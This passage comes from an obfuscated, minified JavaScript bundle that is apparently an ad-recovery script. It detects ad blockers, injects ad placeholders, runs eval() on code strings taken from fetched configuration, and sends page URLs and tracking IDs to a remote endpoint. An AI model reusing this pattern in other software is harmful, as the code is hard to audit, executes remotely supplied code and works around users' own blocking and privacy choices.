switched","cmVzZXJ2ZWQyT3V0cHV0","start|end|left|right|center|justify|match-parent","nextNonWsCode","normal|<number>|<length>|<percentage>","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","AtruleDescriptor","FIRST_ORDERED_NODE_TYPE","isLoaded","https://qa.html-load.com","Window","[auto|reverse]||<angle>","_serializeMappings","parent_before","<media-in-parens> [and <media-in-parens>]+","HTMLImageElement","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","geniee","Generic","url-equal","leboncoin.fr","isVisibleElement","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","[<length-percentage>|left|center|right]#","this.href='https://paid.outbrain.com/network/redir","i|s","normal|break-all|keep-all|break-word|auto-phrase","fields","eventName","mismatchOffset","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","[<declaration>? ';']* <declaration>?","leave","?version=","userLanguage","dictionnaire.lerobert.com","Terminate - not apply","<length-percentage>|closest-side|farthest-side","}-token","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","enjgioijew","aW5wdXQ=","Profile","components","isParentsDisplayNone","term","prependList","tokenType","content-box|padding-box|border-box","( <supports-condition> )|<supports-feature>|<general-enclosed>","PTZhMEc+UE9vMzdudj94JjFgXTJ0","que","nodeType","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>",".setTargetingForGPTAsync","window.top.confiant.services().onASTAdLoad","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","linear|radial","rex","[AdBlockDetector] Cosmetic adblock detected","inventory-removal-key","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>"];return(a1a=function(){return t})()}function a1f(t,e){const n=a1a();return(a1f=function(t,e){return n[t-=132]})(t,e)}(function(t,e){const n=a1f,r=a1a();for(;;)try{if(943909==-parseInt(n(1059))/1+parseInt(n(1541))/2*(-parseInt(n(2691))/3)+parseInt(n(2141))/4+parseInt(n(256))/5*(-parseInt(n(2928))/6)+-parseInt(n(1657))/7*(parseInt(n(2197))/8)+-parseInt(n(3056))/9*(-parseInt(n(2694))/10)+parseInt(n(1693))/11)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const XR=a1f;var a={9141:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>a});let i="",o=r(677);try{var s;i=null!==(s=document[r(2653)][r(2760)](r(2211)))&&void 0!==s?s:r(1815);const t=document[r(2653)][r(2760)](r(2699))||document[r(2653)][r(2760)](r(3160));t&&(o=new URL(t,window[r(2775)][r(2900)])[r(979)])}catch(t){}const a={version:r(887),sdkVersion:i,endpoint:o,env:r(1372),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(395)][r(1276)],insertBefore:Node[r(395)][r(2095)]};function o(t,e){const n=r;e[n(2204)]?i[n(2095)][n(2850)](e[n(359)],t,e[n(2204)]):i[n(1276)][n(2850)](e[n(1399)],t)}function s(t){const e=r;i[e(1276)][e(2850)](document[e(2667)],t)}function a(t){const e=r,n=document[e(1707)](t[e(296)]);for(const r of t[e(2237)]())n[e(321)](r,t[e(2760)](r));return n[e(1482)]=t[e(1482)],n}function c(){const t=r;try{if(null!=window[t(1429)][t(2414)]&&t(281)===window[t(1429)][t(2414)][t(281)][t(1355)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(2836),p=r(2633);let g=0;function b(){const t=r;return![t(2825),t(1582)][t(2330)]((e=>location[t(300)][t(2063)](e)))&&!window[t(2471)]}function w(){const t=r;return o.A[t(2013)](p)||g[t(649)]()}async function v(t){const e=r;return e(2382)===o.A[e(2013)](e(832),!1)||!(!(window[e(2775)][e(1168)]+window[e(2775)][e(3098)])[e(2773)](e(226))&&e(2382)!==o.A[e(2013)](e(226),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(1314)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(2202)](p,g[n(649)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(2202)](p,g[e(649)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2382)===o.A[e(2013)](e(832),!1)||(void 0!==f?f:b()&&![e(3012),e(1582)][e(2330)]((t=>location[e(300)][e(2063)](t)))&&e(2382)===o.A[e(2013)](m)?(k(t)[e(1314)]((t=>{const n=e;f=t,o.A[n(2202)](m,t[n(649)]())})),!0):(f=await k(t),o.A[e(2202)](m,f[e(649)]()),f))}async function x(t){return await async function(){const t=a1f;let e=!1;try{const n=document[t(1707)](t(2127));n[t(321)]("id",t(3151)),document[t(2667)][t(1276)](n),n[t(321)](t(1626),t(2855));const r=["ad",t(476),t(3151),t(1104),t(143),t(2187),t(1466),t(2947),t(1099),t(2748),t(1556),t(690),t(192),t(686),t(1020),t(2584),t(2446),t(2024),t(184)];for(const o of r){n[t(1012)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2715)](n);if(t(255)===r[t(3121)]||t(270)===r[t(2220)]){i.A[t(2179)](t(3051)),e=!0;break}}document[t(2667)][t(1165)](n)}catch(e){i.A[t(2179)](t(460)[t(2304)](e))}return e}()?[!0,1]:await async function(){const t=a1f,e=XMLHttpRequest[t(649)]();return!(!e[t(2773)](t(685))||!e[t(2773)](t(2944))||(i.A[t(2179)](t(2447)),0))}()?[!0,2]:await async function(t){const e=a1f,n=[];if(t)for(const r of t)e(1624)===r[e(1352)]&&n[e(2952)]({url:r[e(2873)]});const r=window[e(2775)][e(300)][e(2063)](e(2283));return r?n[e(2952)]({url:e(2067)}):(n[e(2952)]({url:e(1627),mustIncludeStrings:[e(143)],mustExcludeStrings:[e(2971)]}),s.A[e(961)]()||n[e(2952)]({url:e(1844),mustIncludeStrings:[e(2878)],mustExcludeStrings:[e(2971)]})),(await Promise[e(513)]([...n[e(1034)]((t=>A(t[e(2873)],t[e(1665)],t[e(2281)]))),r?_():z()]))[e(2330)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1f,n=t[e(448)]||[],r=await Promise[e(513)](t[e(2873)][e(1034)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1f;if(o(161)===t[o(1352)]){const t=new XMLHttpRequest;t[o(2985)](o(1919),(()=>{const r=o;4===t[r(1311)]&&(t[r(2945)]>=200&&t[r(2945)]<300||n[r(2773)](t[r(2945)])?e():i())})),t[o(2985)](o(2321),(()=>i())),t[o(2510)](o(165),r),t[o(2070)]()}else if(o(2104)===t[o(1352)])if(s.A[o(2923)]())A(r)[o(1314)]((t=>t?i():e()))[o(475)](i);else{const t=new Image;t[o(2985)](o(891),(()=>e())),t[o(2985)](o(2321),(()=>i())),t[o(3160)]=r}else if(o(1389)===t[o(1352)]){const t=document[o(1707)](o(1389));t[o(2985)](o(891),(()=>e())),t[o(2985)](o(2321),(()=>i())),t[o(3160)]=r,document[o(2667)][o(1276)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(2179)](o(1085)[o(2304)](t[o(2873)])),!0):(i.A[o(2179)](o(904)[o(2304)](t[o(2873)],o(1698))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2104),url:[e(2987),e(529)]})}async function A(t){const e=r;let n=arguments[e(1306)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1306)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2013)]()[e(676)][e(2850)](window,t);if(r[e(1792)])return!0;if(null===r[e(2191)]&&e(308)===r[e(1352)])return!0;if(r[e(2945)]<200||r[e(2945)]>=300)return!0;const i=await r[e(3179)]();if(0===i[e(1306)])return!0;if(!n[e(2671)]((t=>i[e(2773)](t))))return!0;if(o[e(2330)]((t=>i[e(2773)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(2179)](e(805)[e(2304)](t)),!1):(i.A[e(2179)](e(2303)[e(2304)](t,e(2734))),!0)}return!1}async function _(){const t=r,e=document[t(1707)](t(247)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1626)][i(2870)](i(245),"0"),e[i(1626)][i(2870)](i(287),"0"),e[i(1626)][i(2870)](i(2220),i(270)),e[i(1626)][i(2870)](i(1023),i(255)),document[i(2667)][i(1276)](e);const s=null===(o=d.A[i(2013)](window)[i(667)][i(2013)][i(2850)](e,window))||void 0===o?void 0:o[i(1788)];if(!s)return n(!1);s[i(2215)][i(2510)](),s[i(2215)][i(2892)](i(1990)),s[i(2215)][i(3117)]();const a=s[i(2215)][i(1707)](i(1389));a[i(321)](i(3160),i(2067)),a[i(2985)](i(891),(()=>n(!1))),a[i(2985)](i(2321),(()=>n(!0))),s[i(2215)][i(2667)][i(1276)](a)}));return e[t(2391)](),n}async function z(){const t=r,e=document[t(1707)](t(247)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1626)][i(2870)](i(245),"0"),e[i(1626)][i(2870)](i(287),"0"),e[i(1626)][i(2870)](i(2220),i(270)),e[i(1626)][i(2870)](i(1023),i(255)),document[i(2667)][i(1276)](e);const s=null===(o=d.A[i(2013)](window)[i(667)][i(2013)][i(2850)](e,window))||void 0===o?void 0:o[i(1788)];if(!s)return n(!0);s[i(2215)][i(2510)](),s[i(2215)][i(2892)](i(1990)),s[i(2215)][i(3117)]();const a=s[i(2215)][i(1707)](i(1389));a[i(321)](i(3160),i(1627)),a[i(2985)](i(891),(()=>{const t=i;try{var e;const r=s[t(143)];if(!r)return n(!0);if(!(null===(e=Object[t(151)](r,t(740)))||void 0===e?void 0:e[t(2202)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2985)](i(2321),(()=>n(!0))),s[i(2215)][i(2667)][i(1276)](a)}));return e[t(2391)](),n}function S(){const t=r,e=o.A[t(2013)](t(1220),!1,t(2634));return!!e&&!!e[t(429)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1f,n=e(2688)[e(2304)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1164)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1164)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(2952)]({name:e(196),value:t[e(484)](1)});break;case"#":o[e(2952)]({name:"id",value:t[e(484)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1164)](t);if(!n)return;var c,l;o[e(2952)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1f,n=await async function(t){const e=a1f;await(0,a.R)();const n=await async function(t){const e=a1f,n=(0,o.Wq)({protectUrlContext:t,url:""[e(2304)](r.A[e(302)],e(451)),endpoint:r.A[e(302)]}),s=await fetch(n);if(200!==s[e(2945)])return[];const a=await s[e(3179)](),c=i.A[e(2226)](a);return JSON[e(1426)](c)}(t),c=[],u=document[e(1707)](e(718));u[e(1626)][e(2870)](e(3121),e(255));const d=[];for(const t of n){const n=t[e(905)][e(1034)](l)[e(2393)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2780)])&&void 0!==h?h:e(718),i=document[e(1707)](n);for(const n of t[e(2131)])i[e(321)](n[e(1355)],n[e(1140)]);i[e(1626)][e(2870)](e(3121),e(1388)),i[e(1626)][e(2870)](e(2220),e(1733));const o=document[e(1707)](e(718));o[e(1276)](i),u[e(1276)](o),r[e(2952)]({element:i,selector:t,blocked:!1})}d[e(2952)]({id:t.id,probes:r})}document[e(2191)][e(1276)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(255)===window[e(2715)](t[e(357)])[e(3121)]&&(t[e(556)]=!0);n[e(2393)]((t=>t[e(556)]))[e(1306)]/n[e(1306)]>=.6&&c[e(2952)](t)}return u[e(2391)](),c}(t);(0,c.Fj)(t,e(3074),new Map([[e(1369),n[e(1190)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>U,HO:()=>X,JR:()=>E,KD:()=>P,LZ:()=>A,ME:()=>I,XZ:()=>O,d_:()=>N,gX:()=>q,m4:()=>C,mQ:()=>W,mm:()=>x,n5:()=>L,wZ:()=>_,xG:()=>j});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),f=n(7117),m=n(4880),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1f;if(k)return k;try{k=document[t(2653)][t(2760)](t(2791))||t(255)}catch(t){}return k}const _=t=>{const e=a1f;window[e(2985)](e(1021),(n=>{const r=e;n[r(452)]&&r(479)===n[r(452)][r(310)]&&F(t,n[r(452)][r(1253)],n[r(452)][r(474)])}))};let z="",S="",M=!1;async function E(t,e,n,r){const o=a1f;var s;if(v&&e&&(0,f.L6)(t),U(t,o(1823),new Map([[o(894),c.A[o(397)]],[o(1217),o(e?2382:542)],[o(1261),o(n?2382:542)],[o(1540),null!==(s=h.A[o(2013)](o(1540)))&&void 0!==s?s:""],[o(1196),window[o(2471)]?o(2382):o(542)],[o(3089),e?String((0,i.Ki)()):o(2968)]])),await P(t),r&&!M){M=!0;const i=window[o(2775)][o(682)][o(2063)](o(2457))||window[o(2775)][o(682)][o(2063)](o(1972));let s=T(i);window[o(1382)]((()=>{const o=T(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function T(t){const e=a1f,n=window[e(2775)][e(2900)][e(429)]("#")[0];return t?n[e(429)]("?")[0]:n}async function C(t,e){const n=a1f,r=new Map;r[n(2202)](n(2492),e[n(1505)][n(649)]()),void 0!==e[n(1651)]&&r[n(2202)](n(508),e[n(1651)][n(649)]()),void 0!==e[n(1937)]&&r[n(2202)](n(3183),e[n(1937)][n(649)]()),void 0!==e[n(2522)]&&r[n(2202)](n(1332),e[n(2522)][n(649)]()),r[n(2202)](n(535),e[n(550)][n(649)]()),r[n(2202)](n(1850),e[n(369)][n(649)]()),U(t,n(1402),r)}function N(t,e){const n=a1f,r=new Map;var i;r[n(2202)](n(2518),n(136)),r[n(2202)](n(846),e[n(2745)][n(2082)][n(649)]()),r[n(2202)](n(2570),e[n(2745)][n(2570)]),e[n(2745)][n(1949)]&&(r[n(2202)](n(1240),e[n(2745)][n(1949)][n(2860)][n(649)]()),r[n(2202)](n(2248),null!==(i=e[n(2745)][n(1949)][n(2485)])&&void 0!==i?i:"eu")),void 0!==e[n(1651)]&&r[n(2202)](n(508),e[n(1651)][n(649)]()),r[n(2202)](n(3183),e[n(1937)][n(649)]()),U(t,n(1082),r)}async function W(t,e){const n=a1f;U(t,n(2398),new Map([[n(894),c.A[n(397)]],...e]))}const I=t=>{const e=a1f;U(t,e(1737),new Map([[e(894),c.A[e(397)]]]))},L=function(t,e){const n=a1f;return U(t,n(595),(arguments[n(1306)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2202)](n(1465),e))},j=function(t,e,n,i,a,u,d,h){const f=a1f;let m=arguments[f(1306)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=f;let a=arguments[i(1306)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(2202)](i(2449),a[i(649)]()),D(n),l.A[i(2179)](i(2365)[i(2304)](e,")"),(0,p.P)(n));const u=[{name:e,params:(0,p.P)(n)}],d=c.A[i(302)]+i(2655)[i(2304)](location[i(300)]),h=o.A[i(551)](JSON[i(2125)](u));H(t,c.A[i(302)],u),await r.G[i(2439)](i(2797),(0,s.Wq)({protectUrlContext:t,url:d,endpoint:c.A[i(302)]}),h)}(t,f(786),new Map([[f(894),c.A[f(397)]],[f(1217),n[f(649)]()],[f(757),i],[f(957),a[f(649)]()],[f(2820),u[f(649)]()],[f(137),d[f(649)]()],[f(1247),h[f(649)]()],...m]),e)},O=(t,e)=>{const n=a1f;U(t,n(1179),new Map([[n(894),c.A[n(397)]],[n(1217),e[n(649)]()]]))};function U(t,e,n){const r=a1f;D(n);const i=A();if(i&&n[r(2202)](r(2791),i),l.A[r(2179)](r(2365)[r(2304)](e,")"),(0,p.P)(n)),d.A[r(1564)]())return R(e,n);F(t,e,n)}const R=(t,e)=>{const n=a1f;let r=window;for(;r!==r[n(1072)][n(1788)];)r=r[n(1072)][n(1788)],r[n(1339)]({as_key:n(479),event:t,params:e},"*")},F=(t,e,n)=>{const r=a1f;var i;n[r(2202)](r(2449),y[r(649)]()),w[r(2952)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await P(t)},u.A[r(2013)](window)[r(293)]?u.A[r(2013)](window)[r(293)][r(2850)](window,i):u.A[r(2013)](window)[r(1298)][r(2850)](window,i,100))};async function P(t){const e=a1f,n=w;if(w=[],0===n[e(1306)])return;if(c.A[e(2179)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(302)])?(0,g.XV)(c.A[e(302)],0):c.A[e(302)],a=i+e(2655)[e(2304)](location[e(300)]),l=o.A[e(551)](JSON[e(2125)](n));H(t,i,n),await r.G[e(2439)](e(2797),(0,s.Wq)({protectUrlContext:t,url:a,endpoint:i}),l)}function H(t,e,n){const r=a1f,i=new Map;for(const t of n)i[r(2202)](t[r(1355)],[...i[r(2013)](t[r(1355)])||[],{host:location[r(300)],...t[r(474)]}]);for(const[n,a]of i){const i=(0,s.Wq)({protectUrlContext:t,url:e+r(1861),endpoint:e});fetch(i,{method:r(2797),body:o.A[r(551)](JSON[r(2125)]({table:n,data:a}))})[r(475)]((()=>{}))}}function q(t){v=Math[a1f(1900)]()<t,y=t}function D(t){const e=a1f;t[e(2202)](e(463),(0,m.Ak)()),t[e(2202)](e(2873),location[e(2900)]),t[e(2202)](e(1725),c.A[e(2335)]),t[e(2202)](e(278),a.A[e(281)]()[e(649)]()),t[e(2202)](e(1017),(0,i.FA)()),t[e(2202)](e(309),function(){const t=e,n=t(309);try{var r;return S||(S=null!==(r=h.A[t(2013)](n,!1,t(2809)))&&void 0!==r?r:"",S||(S=(0,m.Ak)(),h.A[t(2202)](n,S,!1,t(2809))),S)}catch(t){return""}}()),t[e(2202)](e(1697),z||(z=(0,m.Ak)(),z)),t[e(2202)](e(1517),Math[e(2534)](performance[e(449)]())[e(649)]())}function X(t,e,n){const r=a1f;if(!c.A[r(2179)]&&r(2382)!==h.A[r(2013)](r(3146),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(1336)](i);n[t(1306)]>0&&(e[t(2952)](...Array[t(3071)](n)),r=r?""[t(2304)](r,", ")[t(2304)](i):i)}if(0===e[t(1306)])continue;let i=Array[t(3071)](new Set(e));i=i[t(2393)]((e=>!i[t(2330)]((n=>n!==e&&n[t(1922)](e)))));const o=i[t(1089)](((e,n)=>e+n[t(1411)]()[t(287)]),0),s=Math[t(607)](...i[t(1034)]((e=>e[t(1411)]()[t(245)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2393)]((t=>t[r(3e3)]()))[r(2393)]((t=>{const e=r,n=t[e(1607)]();return i[e(1412)][e(2330)]((t=>t[e(1922)](n)))}))[r(2393)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2773)](i);){const t=window[n(2715)](i)[n(1747)];if(n(2163)===t||n(2657)===t)return!1;i=i[n(359)]}return!0}(t[r(1607)](),i[r(1412)]))),s=o[r(1306)],a=o[r(1034)]((t=>t[r(1607)]()[r(1411)]()))[r(1034)]((t=>t[r(245)]*t[r(287)]))[r(1089)](((t,e)=>t+e),0),l=o[r(1034)]((t=>t[r(1607)]()[r(1411)]()[r(287)]))[r(1190)]("|");U(t,r(393),new Map([[r(1865),[s[r(649)](),a[r(649)](),l][r(1190)](",")],[r(651),[window[r(795)][r(649)](),window[r(2528)][r(649)](),document[r(2191)][r(2373)][r(649)](),document[r(2191)][r(2660)][r(649)]()][r(1190)](",")],[r(1666),[i[r(1495)],i[r(245)][r(649)](),i[r(287)][r(649)](),i[r(1338)][r(649)]()][r(1190)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>i});class i{static[r(281)](){const t=r;try{if(null!=window[t(1429)][t(2414)]&&t(281)===window[t(1429)][t(2414)][t(281)][t(1355)])return!0}catch(t){}return!1}static[r(961)](){const t=r;try{if(i[t(281)]())return!1;const e=navigator[t(272)][t(815)](),n=[t(1654)];return![t(1259),t(893),t(457),t(558),t(3159),t(1483),t(2541),t(2635),t(609),t(215),t(870),t(1225),t(2342)][t(2330)]((n=>e[t(2773)](n)))&&n[t(2330)]((n=>e[t(2773)](n)))}catch(t){}return!1}static[r(1438)](){const t=r;try{if(i[t(281)]())return!1;const e=navigator[t(272)][t(815)]();if(e[t(2773)](t(2819))||e[t(2773)](t(2589)))return!0;const n=[t(609)];return![t(1259),t(893),t(457),t(558),t(3159),t(1483),t(2541),t(2635),t(215),t(870),t(1225),t(2342)][t(2330)]((n=>e[t(2773)](n)))&&n[t(2330)]((n=>e[t(2773)](n)))}catch(t){}return!1}static[r(2923)](){const t=r;try{const e=navigator[t(272)][t(815)]();return e[t(2773)](t(884))&&e[t(2773)](t(1946))}catch(t){}return!1}static[r(928)](){const t=r;try{return navigator[t(272)][t(815)]()[t(2773)](t(1881))}catch(t){}return!1}static[r(1958)](){const t=r;return navigator[t(272)][t(815)]()[t(2773)](t(2963))}}},5466:(L,A,p)=>{"use strict";p.d(A,{A7:()=>r,Vl:()=>U,Wf:()=>t,Y1:()=>e,t_:()=>I,td:()=>b});var u=p(5281),x=p(3189),Z=p(9324),q=p(7549),c=p(2691);function Y(t){const e=a1f;return(0,u.md)(e(1477)+t)}function b(t,e){const n=a1f;var r;const i=(null!==(r=t[n(2837)])&&void 0!==r?r:[])[n(2393)]((t=>{var e;return null===(e=t[n(2860)])||void 0===e||e}))[n(2393)]((t=>!(t[n(1163)]&&!e)));for(const t of i)if(n(1495)in t){const e=document[n(1111)](t[n(1495)]);e&&(e[n(836)]=t[n(2890)])}else if(n(2320)in t){const e=document[n(1579)](t[n(2320)],document,null,XPathResult[n(2999)],null)[n(2254)];e instanceof HTMLElement&&(e[n(836)]=t[n(2890)])}}function r(X,W){const ep=a1f;var s;const g=(null!==(s=X[ep(669)])&&void 0!==s?s:[])[ep(2393)]((t=>{var e;return null===(e=t[ep(2860)])||void 0===e||e}))[ep(2393)]((t=>!(t[ep(1163)]&&!W)));g[ep(517)]((t=>(0,Z.QI)(t[ep(1747)])[ep(1034)]((e=>({placeholder:t,selected:e})))))[ep(2393)]((t=>{const e=ep;let{placeholder:n}=t;return!document[e(146)](Y(n.id))}))[ep(1619)]((y=>{const eZ=ep;var o,P,D;let{placeholder:T,selected:n}=y;const C=document[eZ(1707)](null!==(o=T[eZ(296)])&&void 0!==o?o:eZ(718));C.id=Y(T.id),C[eZ(1189)]=T[eZ(2890)],null===(P=T[eZ(2131)])||void 0===P||P[eZ(1619)]((t=>{const e=eZ;C[e(321)](t[e(2674)],t[e(1140)])})),(0,c.bb)(C),(0,x.Ih)(null!==(D=T[eZ(1003)])&&void 0!==D?D:[]),(0,x.xh)(C,n,T[eZ(1747)][eZ(2427)]),C[eZ(1336)](eZ(1389))[eZ(1619)]((d=>eval(d[eZ(1816)])))})),g[ep(2393)]((t=>{const e=ep;var n;return!(null!==(n=t[e(1747)][e(2781)])&&void 0!==n?n:[])[e(2671)]((t=>(0,Z.Gn)(t[e(1965)],t[e(1140)])))}))[ep(1619)]((t=>{const e=ep;var n;return null===(n=document[e(146)](Y(t.id)))||void 0===n?void 0:n[e(2391)]()}))}function e(t,e){const n=a1f,r=new Set,i=t[n(2393)]((t=>{const r=n;var i;return!Z.sR[r(2773)](e,t[r(1747)])||(null!==(i=t[r(1747)][r(2745)][r(1747)][r(2781)])&&void 0!==i?i:[])[r(2330)]((t=>!(0,Z.Gn)(t[r(1965)],t[r(1140)])))}));for(const t of i)r[n(2074)](t[n(1993)]()),t[n(2391)]();return[t=t[n(2393)]((t=>!i[n(2773)](t))),r]}function I(t,e){const n=a1f;t[n(2393)]((t=>!t[n(1560)]()||t[n(1363)]()||t[n(2199)]()))[n(1619)]((t=>t[n(1562)](e)))}function U(t){const e=a1f;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(1034)]((t=>t[e(1747)])),u=r[e(2393)]((t=>!Z.sR[e(2773)](l,t)))[e(1034)]((t=>new x.Ay(i,t,o,s,c)));return u[e(1619)]((t=>t[e(3076)](a))),u}function t(t,e){const n=a1f;return t[n(2393)]((t=>t[n(1363)]()||t[n(2199)]()))[n(1619)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2952)](t[r(2321)]()),q.A[r(2179)](r(2132)[r(2304)](t.id(),r(2329)),t[r(2321)]())})),Object[n(1250)](e)[n(2393)]((t=>e[t][n(1306)]>3))[n(1306)]>0}},9324:(L,A,p)=>{"use strict";const eW=a1f;p.d(A,{Gn:()=>t,QI:()=>e,YS:()=>r,sR:()=>b});var u=p(7194),x=p(5180),Z=p(9754),q=p(9141),c=p(5408),Y=p(3268);class b{constructor(t,e){const n=a1f;this[n(2745)]=t,this[n(2392)]=e}static[eW(2773)](t,e){const n=eW;return t[n(1034)]((t=>t[n(2392)]))[n(2773)](e[n(2392)])}}const r=function(t,n){const r=eW;let i=arguments[r(1306)]>2&&void 0!==arguments[2]&&arguments[2];return t[r(2393)]((t=>!1!==t[r(2860)]))[r(2393)]((t=>!(t[r(1163)]&&!n)))[r(2393)]((t=>{const e=r;var n;return!(null===(n=t[e(2032)])||void 0===n||!n[e(2330)]((t=>!(0,x.kZ)(t))))||!(i&&t[e(1510)])}))[r(1034)]((t=>I(t)))[r(517)]((t=>e(t[r(1747)])[r(1034)]((e=>new b(t,e)))))},e=X=>{const eo=eW;var W;if(!(null!==(W=X[eo(2781)])&&void 0!==W?W:[])[eo(2671)]((e=>t(e[eo(1965)],e[eo(1140)]))))return[];const s=(t,e,n)=>!X[eo(2236)]||0===X[eo(2236)][eo(1306)]||X[eo(2236)][eo(2773)](e)||X[eo(2236)][eo(2773)](-n[eo(1306)]+e),g=t=>U(t,X[eo(2427)]),y=P=>{const eP=eo;if(!X[eP(1009)])return!0;try{return window[eP(2661)]=P,eval(X[eP(1009)])}catch(t){return!1}},o=(t,e,n)=>[s,g,y][eo(2671)]((r=>r(t,e,n)));if(X[eo(1495)])return Array[eo(3071)](Z.A[eo(2013)](window)[eo(599)][eo(2850)](document,X[eo(1495)]))[eo(2393)](o);if(X[eo(2320)]){const t=document[eo(1579)](X[eo(2320)],document,null,XPathResult[eo(2316)],null),e=[];let n;for(;n=t[eo(156)]();)e[eo(2952)](n);return e[eo(2393)](o)}if(X[eo(1194)])try{const C=eval(X[eo(1194)]);if(!C)return[];const d=C instanceof Node?[C]:Array[eo(3071)](C)[eo(2393)]((t=>t instanceof Node));return d[eo(2393)](o)}catch(t){return q.A[eo(2179)]&&console[eo(2321)](t),[]}return[]},I=X=>{const eT=eW,W=t=>{const e=a1f;if(!t[e(2264)])return t;const n=window[e(1038)];if(!n)return t;const r=t[e(2264)][e(1831)]((t=>(!t[e(1398)]||t[e(1398)]<=n[e(245)])&&(!t[e(2004)]||t[e(2004)]>=n[e(245)])));return r&&(t[e(245)]=r[e(245)],t[e(345)]=r[e(345)],t[e(287)]=r[e(287)],t[e(1652)]=r[e(1652)]),t},s=(g,y)=>{if(!y)return g;try{return Number(eval(y))}catch(t){return g}};return X=W(X),X[eT(245)]=s(X[eT(245)],X[eT(345)]),X[eT(287)]=s(X[eT(287)],X[eT(1652)]),X},U=(t,e)=>{const n=eW,r=e[n(429)]("-")[0],i=parseInt(e[n(429)]("-")[1]);switch(r){case n(1701):case n(855):return!u.A[n(848)](t)&&!u.A[n(3036)](t);case n(337):case n(2194):return!u.A[n(3036)](t);case n(1159):case n(3005):{let r=t[n(359)];if(!r)return!1;if(e[n(429)]("-")[n(1306)]<3)return!u.A[n(3036)](r);for(let t=0;t<i&&r[n(359)];t++)r=r[n(359)];return!u.A[n(3036)](r)}default:throw new Error(n(3091)[n(2304)](e,n(166)))}},t=(X,W)=>{const eC=eW;if(!window[eC(1038)])return!1;switch(X){case eC(1631):return window[eC(1038)][eC(245)]>parseInt(W);case eC(938):return window[eC(1038)][eC(245)]>=parseInt(W);case eC(280):return window[eC(1038)][eC(245)]<parseInt(W);case eC(506):return window[eC(1038)][eC(245)]<=parseInt(W);case eC(1275):return window[eC(1038)][eC(287)]>=parseInt(W);case eC(3173):return window[eC(1038)][eC(287)]<=parseInt(W);case eC(2219):return window[eC(2775)][eC(863)]===W;case eC(2679):return window[eC(2775)][eC(863)]!==W;case eC(3011):return window[eC(2775)][eC(2900)]===W;case eC(2061):return window[eC(2775)][eC(2900)]!==W;case eC(2594):{const t=new RegExp(W);return t[eC(2744)](window[eC(2775)][eC(2900)])}case eC(2902):{const t=new RegExp(W);return!t[eC(2744)](window[eC(2775)][eC(2900)])}case 